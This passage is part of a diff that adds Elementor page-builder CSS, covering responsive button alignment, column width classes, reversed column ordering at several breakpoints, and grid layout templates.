+  .elementor-tablet_extra-align-center .elementor-button, .elementor-tablet_extra-align-right .elementor-button, .elementor-tablet_extra-align-left .elementor-button {
+    width: auto;
+  }
+  .elementor-tablet_extra-align-justify .elementor-button {
+    width: 100%;
+  }
+}
+@media (max-width: 1024px) {
+  .elementor-tablet-align-center {
+    text-align: center;
+  }
+  .elementor-tablet-align-right {
+    text-align: right;
+  }
+  .elementor-tablet-align-left {
+    text-align: left;
+  }
+  .elementor-tablet-align-center .elementor-button, .elementor-tablet-align-right .elementor-button, .elementor-tablet-align-left .elementor-button {
+    width: auto;
+  }
+  .elementor-tablet-align-justify .elementor-button {
+    width: 100%;
+  }
+}
+@media (max-width: -1) {
+  .elementor-mobile_extra-align-center {
+    text-align: center;
+  }
+  .elementor-mobile_extra-align-right {
+    text-align: right;
+  }
+  .elementor-mobile_extra-align-left {
+    text-align: left;
+  }
+  .elementor-mobile_extra-align-center .elementor-button, .elementor-mobile_extra-align-right .elementor-button, .elementor-mobile_extra-align-left .elementor-button {
+    width: auto;
+  }
+  .elementor-mobile_extra-align-justify .elementor-button {
+    width: 100%;
+  }
+}
+@media (max-width: 767px) {
+  .elementor-mobile-align-center {
+    text-align: center;
+  }
+  .elementor-mobile-align-right {
+    text-align: right;
+  }
+  .elementor-mobile-align-left {
+    text-align: left;
+  }
+  .elementor-mobile-align-center .elementor-button, .elementor-mobile-align-right .elementor-button, .elementor-mobile-align-left .elementor-button {
+    width: auto;
+  }
+  .elementor-mobile-align-justify .elementor-button {
+    width: 100%;
+  }
+}
+:root {
+  --page-title-display: block;
+}
+
+.elementor-page-title, h1.entry-title {
+  display: var(--page-title-display);
+}
+
+@keyframes eicon-spin {
+  0% {
+    transform: rotate(0deg);
+  }
+  100% {
+    transform: rotate(359deg);
+  }
+}
+.eicon-animation-spin {
+  animation: eicon-spin 2s infinite linear;
+}
+
+.elementor-section {
+  position: relative;
+}
+.elementor-section .elementor-container {
+  display: flex;
+  margin-inline: auto;
+  position: relative;
+}
+@media (max-width: 1024px) {
+  .elementor-section .elementor-container {
+    flex-wrap: wrap;
+  }
+}
+.elementor-section.elementor-section-boxed > .elementor-container {
+  max-width: 1140px;
+}
+.elementor-section.elementor-section-stretched {
+  position: relative;
+  width: 100%;
+}
+.elementor-section.elementor-section-items-top > .elementor-container {
+  align-items: flex-start;
+}
+.elementor-section.elementor-section-items-middle > .elementor-container {
+  align-items: center;
+}
+.elementor-section.elementor-section-items-bottom > .elementor-container {
+  align-items: flex-end;
+}
+@media (min-width: 768px) {
+  .elementor-section.elementor-section-height-full {
+    height: 100vh;
+  }
+  .elementor-section.elementor-section-height-full > .elementor-container {
+    height: 100%;
+  }
+}
+
+.elementor-bc-flex-widget .elementor-section-content-top > .elementor-container > .elementor-column > .elementor-widget-wrap {
+  align-items: flex-start;
+}
+.elementor-bc-flex-widget .elementor-section-content-middle > .elementor-container > .elementor-column > .elementor-widget-wrap {
+  align-items: center;
+}
+.elementor-bc-flex-widget .elementor-section-content-bottom > .elementor-container > .elementor-column > .elementor-widget-wrap {
+  align-items: flex-end;
+}
+
+.elementor-widget-wrap {
+  position: relative;
+  width: 100%;
+  flex-wrap: wrap;
+  align-content: flex-start;
+}
+.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap {
+  display: flex;
+}
+.elementor-widget-wrap > .elementor-element {
+  width: 100%;
+}
+.elementor-widget-wrap.e-swiper-container {
+  width: calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)));
+}
+
+.elementor-widget {
+  position: relative;
+}
+.elementor-widget:not(:last-child) {
+  margin-block-end: var(--kit-widget-spacing, 20px);
+}
+.elementor-widget:not(:last-child).elementor-widget__width-auto, .elementor-widget:not(:last-child).elementor-widget__width-initial, .elementor-widget:not(:last-child).elementor-absolute {
+  margin-block-end: 0;
+}
+
+.elementor-column {
+  position: relative;
+  min-height: 1px;
+  display: flex;
+}
+
+.elementor-column-gap-narrow > .elementor-column > .elementor-element-populated {
+  padding: 5px;
+}
+.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
+  padding: 10px;
+}
+.elementor-column-gap-extended > .elementor-column > .elementor-element-populated {
+  padding: 15px;
+}
+.elementor-column-gap-wide > .elementor-column > .elementor-element-populated {
+  padding: 20px;
+}
+.elementor-column-gap-wider > .elementor-column > .elementor-element-populated {
+  padding: 30px;
+}
+
+.elementor-inner-section .elementor-column-gap-no .elementor-element-populated {
+  padding: 0;
+}
+
+@media (min-width: 768px) {
+  .elementor-column.elementor-col-10, .elementor-column[data-col="10"] {
+    width: 10%;
+  }
+  .elementor-column.elementor-col-11, .elementor-column[data-col="11"] {
+    width: 11.111%;
+  }
+  .elementor-column.elementor-col-12, .elementor-column[data-col="12"] {
+    width: 12.5%;
+  }
+  .elementor-column.elementor-col-14, .elementor-column[data-col="14"] {
+    width: 14.285%;
+  }
+  .elementor-column.elementor-col-16, .elementor-column[data-col="16"] {
+    width: 16.666%;
+  }
+  .elementor-column.elementor-col-20, .elementor-column[data-col="20"] {
+    width: 20%;
+  }
+  .elementor-column.elementor-col-25, .elementor-column[data-col="25"] {
+    width: 25%;
+  }
+  .elementor-column.elementor-col-30, .elementor-column[data-col="30"] {
+    width: 30%;
+  }
+  .elementor-column.elementor-col-33, .elementor-column[data-col="33"] {
+    width: 33.333%;
+  }
+  .elementor-column.elementor-col-40, .elementor-column[data-col="40"] {
+    width: 40%;
+  }
+  .elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
+    width: 50%;
+  }
+  .elementor-column.elementor-col-60, .elementor-column[data-col="60"] {
+    width: 60%;
+  }
+  .elementor-column.elementor-col-66, .elementor-column[data-col="66"] {
+    width: 66.666%;
+  }
+  .elementor-column.elementor-col-70, .elementor-column[data-col="70"] {
+    width: 70%;
+  }
+  .elementor-column.elementor-col-75, .elementor-column[data-col="75"] {
+    width: 75%;
+  }
+  .elementor-column.elementor-col-80, .elementor-column[data-col="80"] {
+    width: 80%;
+  }
+  .elementor-column.elementor-col-83, .elementor-column[data-col="83"] {
+    width: 83.333%;
+  }
+  .elementor-column.elementor-col-90, .elementor-column[data-col="90"] {
+    width: 90%;
+  }
+  .elementor-column.elementor-col-100, .elementor-column[data-col="100"] {
+    width: 100%;
+  }
+}
+@media (max-width: 479px) {
+  .elementor-column.elementor-xs-10 {
+    width: 10%;
+  }
+  .elementor-column.elementor-xs-11 {
+    width: 11.111%;
+  }
+  .elementor-column.elementor-xs-12 {
+    width: 12.5%;
+  }
+  .elementor-column.elementor-xs-14 {
+    width: 14.285%;
+  }
+  .elementor-column.elementor-xs-16 {
+    width: 16.666%;
+  }
+  .elementor-column.elementor-xs-20 {
+    width: 20%;
+  }
+  .elementor-column.elementor-xs-25 {
+    width: 25%;
+  }
+  .elementor-column.elementor-xs-30 {
+    width: 30%;
+  }
+  .elementor-column.elementor-xs-33 {
+    width: 33.333%;
+  }
+  .elementor-column.elementor-xs-40 {
+    width: 40%;
+  }
+  .elementor-column.elementor-xs-50 {
+    width: 50%;
+  }
+  .elementor-column.elementor-xs-60 {
+    width: 60%;
+  }
+  .elementor-column.elementor-xs-66 {
+    width: 66.666%;
+  }
+  .elementor-column.elementor-xs-70 {
+    width: 70%;
+  }
+  .elementor-column.elementor-xs-75 {
+    width: 75%;
+  }
+  .elementor-column.elementor-xs-80 {
+    width: 80%;
+  }
+  .elementor-column.elementor-xs-83 {
+    width: 83.333%;
+  }
+  .elementor-column.elementor-xs-90 {
+    width: 90%;
+  }
+  .elementor-column.elementor-xs-100 {
+    width: 100%;
+  }
+}
+@media (max-width: 767px) {
+  .elementor-column.elementor-sm-10 {
+    width: 10%;
+  }
+  .elementor-column.elementor-sm-11 {
+    width: 11.111%;
+  }
+  .elementor-column.elementor-sm-12 {
+    width: 12.5%;
+  }
+  .elementor-column.elementor-sm-14 {
+    width: 14.285%;
+  }
+  .elementor-column.elementor-sm-16 {
+    width: 16.666%;
+  }
+  .elementor-column.elementor-sm-20 {
+    width: 20%;
+  }
+  .elementor-column.elementor-sm-25 {
+    width: 25%;
+  }
+  .elementor-column.elementor-sm-30 {
+    width: 30%;
+  }
+  .elementor-column.elementor-sm-33 {
+    width: 33.333%;
+  }
+  .elementor-column.elementor-sm-40 {
+    width: 40%;
+  }
+  .elementor-column.elementor-sm-50 {
+    width: 50%;
+  }
+  .elementor-column.elementor-sm-60 {
+    width: 60%;
+  }
+  .elementor-column.elementor-sm-66 {
+    width: 66.666%;
+  }
+  .elementor-column.elementor-sm-70 {
+    width: 70%;
+  }
+  .elementor-column.elementor-sm-75 {
+    width: 75%;
+  }
+  .elementor-column.elementor-sm-80 {
+    width: 80%;
+  }
+  .elementor-column.elementor-sm-83 {
+    width: 83.333%;
+  }
+  .elementor-column.elementor-sm-90 {
+    width: 90%;
+  }
+  .elementor-column.elementor-sm-100 {
+    width: 100%;
+  }
+}
+@media (min-width: 768px) and (max-width: 1024px) {
+  .elementor-column.elementor-md-10 {
+    width: 10%;
+  }
+  .elementor-column.elementor-md-11 {
+    width: 11.111%;
+  }
+  .elementor-column.elementor-md-12 {
+    width: 12.5%;
+  }
+  .elementor-column.elementor-md-14 {
+    width: 14.285%;
+  }
+  .elementor-column.elementor-md-16 {
+    width: 16.666%;
+  }
+  .elementor-column.elementor-md-20 {
+    width: 20%;
+  }
+  .elementor-column.elementor-md-25 {
+    width: 25%;
+  }
+  .elementor-column.elementor-md-30 {
+    width: 30%;
+  }
+  .elementor-column.elementor-md-33 {
+    width: 33.333%;
+  }
+  .elementor-column.elementor-md-40 {
+    width: 40%;
+  }
+  .elementor-column.elementor-md-50 {
+    width: 50%;
+  }
+  .elementor-column.elementor-md-60 {
+    width: 60%;
+  }
+  .elementor-column.elementor-md-66 {
+    width: 66.666%;
+  }
+  .elementor-column.elementor-md-70 {
+    width: 70%;
+  }
+  .elementor-column.elementor-md-75 {
+    width: 75%;
+  }
+  .elementor-column.elementor-md-80 {
+    width: 80%;
+  }
+  .elementor-column.elementor-md-83 {
+    width: 83.333%;
+  }
+  .elementor-column.elementor-md-90 {
+    width: 90%;
+  }
+  .elementor-column.elementor-md-100 {
+    width: 100%;
+  }
+}
+
+@media (min-width: -1) {
+  .elementor-reverse-widescreen > .elementor-container > :nth-child(1) {
+    order: 10;
+  }
+  .elementor-reverse-widescreen > .elementor-container > :nth-child(2) {
+    order: 9;
+  }
+  .elementor-reverse-widescreen > .elementor-container > :nth-child(3) {
+    order: 8;
+  }
+  .elementor-reverse-widescreen > .elementor-container > :nth-child(4) {
+    order: 7;
+  }
+  .elementor-reverse-widescreen > .elementor-container > :nth-child(5) {
+    order: 6;
+  }
+  .elementor-reverse-widescreen > .elementor-container > :nth-child(6) {
+    order: 5;
+  }
+  .elementor-reverse-widescreen > .elementor-container > :nth-child(7) {
+    order: 4;
+  }
+  .elementor-reverse-widescreen > .elementor-container > :nth-child(8) {
+    order: 3;
+  }
+  .elementor-reverse-widescreen > .elementor-container > :nth-child(9) {
+    order: 2;
+  }
+  .elementor-reverse-widescreen > .elementor-container > :nth-child(10) {
+    order: 1;
+  }
+}
+@media (min-width: 1025px) and (max-width: -1) {
+  .elementor-reverse-laptop > .elementor-container > :nth-child(1) {
+    order: 10;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(2) {
+    order: 9;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(3) {
+    order: 8;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(4) {
+    order: 7;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(5) {
+    order: 6;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(6) {
+    order: 5;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(7) {
+    order: 4;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(8) {
+    order: 3;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(9) {
+    order: 2;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(10) {
+    order: 1;
+  }
+}
+@media (min-width: -1) and (max-width: -1) {
+  .elementor-reverse-laptop > .elementor-container > :nth-child(1) {
+    order: 10;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(2) {
+    order: 9;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(3) {
+    order: 8;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(4) {
+    order: 7;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(5) {
+    order: 6;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(6) {
+    order: 5;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(7) {
+    order: 4;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(8) {
+    order: 3;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(9) {
+    order: 2;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(10) {
+    order: 1;
+  }
+}
+@media (min-width: 1025px) and (max-width: -1) {
+  .elementor-reverse-laptop > .elementor-container > :nth-child(1) {
+    order: initial;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(2) {
+    order: initial;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(3) {
+    order: initial;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(4) {
+    order: initial;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(5) {
+    order: initial;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(6) {
+    order: initial;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(7) {
+    order: initial;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(8) {
+    order: initial;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(9) {
+    order: initial;
+  }
+  .elementor-reverse-laptop > .elementor-container > :nth-child(10) {
+    order: initial;
+  }
+  .elementor-reverse-tablet_extra > .elementor-container > :nth-child(1) {
+    order: 10;
+  }
+  .elementor-reverse-tablet_extra > .elementor-container > :nth-child(2) {
+    order: 9;
+  }
+  .elementor-reverse-tablet_extra > .elementor-container > :nth-child(3) {
+    order: 8;
+  }
+  .elementor-reverse-tablet_extra > .elementor-container > :nth-child(4) {
+    order: 7;
+  }
+  .elementor-reverse-tablet_extra > .elementor-container > :nth-child(5) {
+    order: 6;
+  }
+  .elementor-reverse-tablet_extra > .elementor-container > :nth-child(6) {
+    order: 5;
+  }
+  .elementor-reverse-tablet_extra > .elementor-container > :nth-child(7) {
+    order: 4;
+  }
+  .elementor-reverse-tablet_extra > .elementor-container > :nth-child(8) {
+    order: 3;
+  }
+  .elementor-reverse-tablet_extra > .elementor-container > :nth-child(9) {
+    order: 2;
+  }
+  .elementor-reverse-tablet_extra > .elementor-container > :nth-child(10) {
+    order: 1;
+  }
+}
+@media (min-width: 768px) and (max-width: 1024px) {
+  .elementor-reverse-tablet > .elementor-container > :nth-child(1) {
+    order: 10;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(2) {
+    order: 9;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(3) {
+    order: 8;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(4) {
+    order: 7;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(5) {
+    order: 6;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(6) {
+    order: 5;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(7) {
+    order: 4;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(8) {
+    order: 3;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(9) {
+    order: 2;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(10) {
+    order: 1;
+  }
+}
+@media (min-width: -1) and (max-width: 1024px) {
+  .elementor-reverse-tablet > .elementor-container > :nth-child(1) {
+    order: 10;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(2) {
+    order: 9;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(3) {
+    order: 8;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(4) {
+    order: 7;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(5) {
+    order: 6;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(6) {
+    order: 5;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(7) {
+    order: 4;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(8) {
+    order: 3;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(9) {
+    order: 2;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(10) {
+    order: 1;
+  }
+}
+@media (min-width: 768px) and (max-width: -1) {
+  .elementor-reverse-tablet > .elementor-container > :nth-child(1) {
+    order: initial;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(2) {
+    order: initial;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(3) {
+    order: initial;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(4) {
+    order: initial;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(5) {
+    order: initial;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(6) {
+    order: initial;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(7) {
+    order: initial;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(8) {
+    order: initial;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(9) {
+    order: initial;
+  }
+  .elementor-reverse-tablet > .elementor-container > :nth-child(10) {
+    order: initial;
+  }
+  .elementor-reverse-mobile_extra > .elementor-container > :nth-child(1) {
+    order: 10;
+  }
+  .elementor-reverse-mobile_extra > .elementor-container > :nth-child(2) {
+    order: 9;
+  }
+  .elementor-reverse-mobile_extra > .elementor-container > :nth-child(3) {
+    order: 8;
+  }
+  .elementor-reverse-mobile_extra > .elementor-container > :nth-child(4) {
+    order: 7;
+  }
+  .elementor-reverse-mobile_extra > .elementor-container > :nth-child(5) {
+    order: 6;
+  }
+  .elementor-reverse-mobile_extra > .elementor-container > :nth-child(6) {
+    order: 5;
+  }
+  .elementor-reverse-mobile_extra > .elementor-container > :nth-child(7) {
+    order: 4;
+  }
+  .elementor-reverse-mobile_extra > .elementor-container > :nth-child(8) {
+    order: 3;
+  }
+  .elementor-reverse-mobile_extra > .elementor-container > :nth-child(9) {
+    order: 2;
+  }
+  .elementor-reverse-mobile_extra > .elementor-container > :nth-child(10) {
+    order: 1;
+  }
+}
+@media (max-width: 767px) {
+  .elementor-reverse-mobile > .elementor-container > :nth-child(1) {
+    order: 10;
+  }
+  .elementor-reverse-mobile > .elementor-container > :nth-child(2) {
+    order: 9;
+  }
+  .elementor-reverse-mobile > .elementor-container > :nth-child(3) {
+    order: 8;
+  }
+  .elementor-reverse-mobile > .elementor-container > :nth-child(4) {
+    order: 7;
+  }
+  .elementor-reverse-mobile > .elementor-container > :nth-child(5) {
+    order: 6;
+  }
+  .elementor-reverse-mobile > .elementor-container > :nth-child(6) {
+    order: 5;
+  }
+  .elementor-reverse-mobile > .elementor-container > :nth-child(7) {
+    order: 4;
+  }
+  .elementor-reverse-mobile > .elementor-container > :nth-child(8) {
+    order: 3;
+  }
+  .elementor-reverse-mobile > .elementor-container > :nth-child(9) {
+    order: 2;
+  }
+  .elementor-reverse-mobile > .elementor-container > :nth-child(10) {
+    order: 1;
+  }
+  .elementor-column {
+    width: 100%;
+  }
+}
+.elementor-grid {
+  display: grid;
+  grid-column-gap: var(--grid-column-gap);
+  grid-row-gap: var(--grid-row-gap);
+}
+.elementor-grid .elementor-grid-item {
+  min-width: 0;
+}
+.elementor-grid-0 .elementor-grid {
+  display: inline-block;
+  width: 100%;
+  word-spacing: var(--grid-column-gap);
+  margin-block-end: calc(-1 * var(--grid-row-gap));
+}
+.elementor-grid-0 .elementor-grid .elementor-grid-item {
+  display: inline-block;
+  margin-block-end: var(--grid-row-gap);
+  word-break: break-word;
+}
+.elementor-grid-1 .elementor-grid {
+  grid-template-columns: repeat(1, 1fr);
+}
+.elementor-grid-2 .elementor-grid {
+  grid-template-columns: repeat(2, 1fr);
+}
+.elementor-grid-3 .elementor-grid {
+  grid-template-columns: repeat(3, 1fr);
+}
+.elementor-grid-4 .elementor-grid {
+  grid-template-columns: repeat(4, 1fr);
+}
+.elementor-grid-5 .elementor-grid {
+  grid-template-columns: repeat(5, 1fr);
+}
+.elementor-grid-6 .elementor-grid {
+  grid-template-columns: repeat(6, 1fr);
+}
+.elementor-grid-7 .elementor-grid {
+  grid-template-columns: repeat(7, 1fr);
+}
+.elementor-grid-8 .elementor-grid {
+  grid-template-columns: repeat(8, 1fr);
+}
+.elementor-grid-9 .elementor-grid {
+  grid-template-columns: repeat(9, 1fr);
+}
+.elementor-grid-10 .elementor-grid {
+  grid-template-columns: repeat(10, 1fr);
+}
+.elementor-grid-11 .elementor-grid {
+  grid-template-columns: repeat(11, 1fr);
+}
+.elementor-grid-12 .elementor-grid {
+  grid-template-columns: repeat(12, 1fr);
+}
+@media (min-width: -1) {
+  .elementor-grid-widescreen-0 .elementor-grid {
+    display: inline-block;
+    width: 100%;
+    word-spacing: var(--grid-co